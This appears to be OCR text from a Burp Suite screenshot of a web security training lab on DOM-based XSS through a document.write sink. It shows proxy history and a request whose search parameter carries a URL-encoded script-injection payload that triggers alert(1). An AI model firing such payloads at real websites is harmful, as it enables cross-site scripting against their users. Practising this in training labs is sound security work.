 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respo
314 https://0af0002804f43d3c80b... GET /?search=%22%3E%3Cscript%3Ealer... ✓ 200 6964 HTML DOM XSS in docume... ✓ 34.246.129.62 14:19:49 14 J... 8080 213
315 https://0af0002804f43d3c80b... GET /resources/labheader/js/completed... 200 175 script js ✓ 34.246.129.62 14:19:50 14 J... 8080 198
316 https://0af0002804f43d3c80b... GET /academyLabHeader 101 147 ✓ 34.246.129.62 14:19:50 14 J... 8080 201
Request
Pretty Raw Hex \n
1 GET /?search=%22%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google
Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6856
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
DOM XSS in document.write sink using source location.search
</title>
12 </head>
13 <body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Event log (3) All issues Memory: 155.0MB Disabled